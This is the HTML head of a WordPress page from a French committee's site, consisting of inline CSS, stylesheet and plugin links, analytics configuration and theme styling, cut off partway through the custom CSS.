var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://comiteziplsp.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' /> -->
<!-- <link rel='stylesheet' id='sbttb-fonts-css' href='https://comiteziplsp.org/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' media='all' /> -->
<!-- <link rel='stylesheet' id='sbttb-style-css' href='https://comiteziplsp.org/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-image-borders-styles-css' href='https://comiteziplsp.org/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comiteziplsp.org/wp-content/cache/wpfc-minified/349cl9w/f9swi.css" media="all"/>
<style id='wp-image-borders-styles-inline-css'>
.border-image,
.wp-image-borders .alignright,
.wp-image-borders .alignleft,
.wp-image-borders .aligncenter,
.wp-image-borders .alignnone,
.wp-image-borders .size-auto,
.wp-image-borders .size-full,
.wp-image-borders .size-large,
.wp-image-borders .size-medium,
.wp-image-borders .size-thumbnail,
.wp-image-borders .alignright img,
.wp-image-borders .alignleft img,
.wp-image-borders .aligncenter img,
.wp-image-borders .alignnone img,
.wp-image-borders .size-auto img,
.wp-image-borders .size-full img,
.wp-image-borders .size-large img,
.wp-image-borders .size-medium img,
.wp-image-borders .size-thumbnail img {
border-style: solid !important;
border-width: 4px !important;
border-radius: 0px !important;
border-color: #212121 !important;
-moz-box-shadow: 0px 0px 0px 0px  !important;
-webkit-box-shadow: 0px 0px 0px 0px  !important;
box-shadow: 0px 0px 0px 0px  !important;
}
/*# sourceURL=wp-image-borders-styles-inline-css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://comiteziplsp.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//comiteziplsp.org/wp-content/uploads/pum/pum-site-styles.css?generated=1762262418&#038;ver=1.21.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comiteziplsp.org/wp-content/cache/wpfc-minified/7lfqpvvx/4e3s5.css" media="all"/>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://comiteziplsp.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!-- <link rel='stylesheet' id='myStyleSheets-css' href='https://comiteziplsp.org/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comiteziplsp.org/wp-content/cache/wpfc-minified/q53pgo7s/e7vlz.css" media="all"/>
<script src='//comiteziplsp.org/wp-content/cache/wpfc-minified/eiysjo7p/dnlvf.js' type="text/javascript"></script>
<!-- <script src="https://comiteziplsp.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script> -->
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='//comiteziplsp.org/wp-content/cache/wpfc-minified/djqkvmml/4abol.js' type="text/javascript"></script>
<!-- <script src="https://comiteziplsp.org/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/comiteziplsp.org","hash_tracking":"false","v4_id":"G-ZE5EQEX84Z"};</script>
<link rel="https://api.w.org/" href="https://comiteziplsp.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comiteziplsp.org/wp-json/wp/v2/pages/4910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comiteziplsp.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://comiteziplsp.org/nos-collaborateurs/" />
<link rel='shortlink' href='https://comiteziplsp.org/?p=4910' />
<style type="text/css">
.progress-wrap {
bottom: 50px;
height: 46px;
width: 46px;
border-radius: 46px;
background-color: #168039;
box-shadow: inset 0 0 0 2px #168039;
}
.progress-wrap.btn-left-side {
left: 50px;
}
.progress-wrap.btn-right-side {
right: 50px;
}
.progress-wrap.btn-center {
inset-inline: 0;
margin-inline: auto;
}
.progress-wrap::after {
width: 46px;
height: 46px;
color: #ffffff;
font-size: 24px;
content: '\e900';
line-height: 46px;
}
.progress-wrap:hover::after {
color: #ffffff;
}
.progress-wrap svg.progress-circle path {
stroke: #ffffff;
stroke-width: 4px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.progress-wrap {
display: none;
}
}
@media only screen and (max-width: 767px) {
.progress-wrap {
display: none;
}
}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_x":"X","pswp_share_pin":"L\u2019\u00e9pingler","pswp_download":"T\u00e9l\u00e9charger","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'vp-lazyload-enabled'
);
</script>
<link rel="icon" href="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-cropped-zipPNG.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-cropped-zipPNG.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-cropped-zipPNG.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-cropped-zipPNG.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
/*------
.ast-main-header-wrap{
position:fixed;
top:35px;
width:100%;
}
.ast-above-header-wrap{
position:fixed;
width:100%;
}
/*---POLICE---*/
@font-face{
font-family: montserrat-black;
src: url(https://comiteziplsp.org/wp-content/themes/fonts/Montserrat-Black.ttf);
font-weight: bold;
font-display: swap;
}
@font-face{
font-family: montserrat-bold;
src: url(https://comiteziplsp.org/wp-content/themes/fonts/Montserrat-ExtraBold.ttf);
font-weight: bold;
font-display: swap;
}
/*------*/
html {
scroll-behavior: smooth;
}
body{
margin: 0;
background: #ffffff;
}
::selection{
background-color:#45BF55 	!important;
}
/*---RÉGLAGE POLICE---*/
h1, h4{
font-family: montserrat-bold;
}
h2{
font-family: montserrat-black;
}
p{
margin-bottom: 0px !important;
text-align: justify;
}
.header_title{
font-family: montserrat-black;
font-size: 75px;
line-height: normal;
margin-left: 5%;
margin-right: 5%;
max-width:50%;
text-align: left !important;
}
@media only screen and (max-width: 1000px)
{
.header_title{
font-size: 30px;
margin-left: 5%;
margin-right: 5%;
max-width: 100%;
}
}
.small_title{
font-family: montserrat-bold;
font-size: 18px;
}
.wp-block-button__link:hover{
color:white !important;
}
.no-results div{
display:flex;
flex-direction:column;
align-items:center;
}
.no-results div p{
margin-top:45px;
margin-bottom:45px !important;
}
/*---RÉGLAGE DES MARGINS---*/
.margin_block_pages{
margin-left: 20% !important;
margin-right:20% !important;
}
.margin_block_pages_small{
margin-left: 5% !important;
margin-right:5% !important;
margin-top:20px !important;
}
.margin_title{
margin: 50px;
}
.padding_group{
padding-top:30px !important;
padding-bottom:30px !important;
}
@media (max-width: 1000px) {
.margin_block_pages{
margin-left: 10% !important;
margin-right:10% !important;
}
}
.ast-article-post, .type-event_listing, .ast-woocommerce-container, .post-6692, .ast-archive-description {
width: 60%;
margin-left:auto !important;
margin-right:auto !important;
}
@media (max-width: 1000px) {
.ast-article-post, .type-event_listing, .ast-woocommerce-container, .post-6692, .ast-archive-description{
width: 90%;
}
}
.sub_title_article, .ast-woocommerce-container, .post-6692{
margin-top:50px;
margin-bottom:25px;
}
.margin_center{
margin-left:auto !important;
margin-right:auto !important;
}
.column_margin{
margin-left:20px;
margin-right:20px;
}
.no_marg_pad{
margin:0px !important;
padding:0px !important;
}
/*---BOUTONS NAVIGATION PAGE---*/
.nav_page_group{
display: flex;
justify-content: center;
margin-top: 25px;
}
.nav_page_button{
padding: 20px 20px;
text-align:center;
margin: 10px;
background-color: white;
font-weight: bolder;
text-decoration: none;
transition: 0.3s;
}
@media screen and (max-width: 768px)
{
.nav_page_button{
display:none;
}
}
/*---BOUTON GÉNÉRAUX---*/
.nav_button_gen{
color: #168039;
border: 3px solid #168039
}
.nav_button_gen:hover{
background-color: #168039;
color: white;
transform: translate(0, -5px);
}
/*---BOUTON ZIP---*/
.nav_button_zip{
color: #5CB246;
border: 3px solid #5CB246
}
.nav_button_zip:hover{
background-color: #5CB246;
color: white;
transform: translate(0, -5px);
}
/*---BOUTON TCR---*/
.nav_button_tcr{
color: #0070a7;
border: 3px solid #0070a7
}
.nav_button_tcr:hover{
background-color: #0070a7;
color: white;
transform: translate(0, -5px);
}
/*---BOUTON RB---*/
.nav_button_rb{
color: #f29f05;
border: 3px solid #f29f05
}
.nav_button_rb:hover{
background-color: #f29f05;
color: white;
transform: translate(0, -5px);
}
/*-------------------------*/
/*---TITRE PAGE ACTU---*/
.wp-block-latest-posts__list li a{
font-weight:bolder;
}
/*---BOUTON CARTE INTERACTIVE---*/
#menu-item-6706{
background-color: #168039;
color:white;
border-radius:5px;
}
#menu-item-6706 a{
color:white;
}
.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item {
line-height: 50px;
}
/*----START HERE----*/
/*---HOME PAGE TOP BANNER---*/
.home_banner_full{
background-image: url(https://comiteziplsp.org/wp-content/uploads/header_blur-edited-1-scaled.jpg);
width: 100%;
height: 500px;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
box-shadow: rgba(0, 0, 0, 0.13) 0px 20px 30px;
}
.cards_parent{
height: 100%;
display: flex;
justify-content: center;
flex-direction: row;
}
.banner_card{
height: 100%;
width: 25%;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
color: white;
text-decoration: none;
transition: background-position 0.3s;
background-size: 100% 200%;
